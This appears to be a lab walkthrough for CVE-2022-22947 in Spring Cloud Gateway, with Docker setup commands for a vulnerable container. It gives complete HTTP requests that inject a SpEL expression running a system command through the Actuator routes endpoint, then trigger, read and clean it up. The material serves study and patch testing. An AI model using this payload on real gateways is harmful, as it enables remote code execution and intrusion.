Spring Cloud Gateway Actuator API SpEL Code Injection (CVE-2022-22947)

$ git clone https://github.com/twseptian/cve-2022-22947.git
$ cd cve-2022-22947
$ docker build . -t cve-2022-22947
$ docker run -p 9000:9000 --name cve-2022-22947 cve-2022-22947


- send the following request to add a router which contains an SpEL expression (in this case, we tried to execute
id)
POST /actuator/gateway/routes/test123 HTTP/1.1
Host: 172.17.0.2:9000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/json
Content-Length: 340
{
"id": "test123",
"filters": [{
"name": "AddResponseHeader",
"args": {
"name": "Result",
"value": "#{new String(T(org.springframework.util.StreamUtils).copyToByteArray(T(java.lang.Runtime).getRuntime().exec(new String[]{\"id\"}).getInputStream()))}"
}
}],
"uri": "http://example.com",
"order":0
}

- refresh the gateway to execute the SpEL expression
POST /actuator/gateway/refresh HTTP/1.1
Host: 172.17.0.2:9000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded

- send the request to get
id information
GET /actuator/gateway/routes/test123 HTTP/1.1
Host: 172.17.0.2:9000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length:

DELETE request to remove SpEL expression
DELETE /actuator/gateway/routes/test123 HTTP/1.1
Host: 172.17.0.2:9000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Content-Type: application/x-www-form-urlencoded
POST /actuator/gateway/refresh HTTP/1.1
Host: 172.17.0.2:9000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded






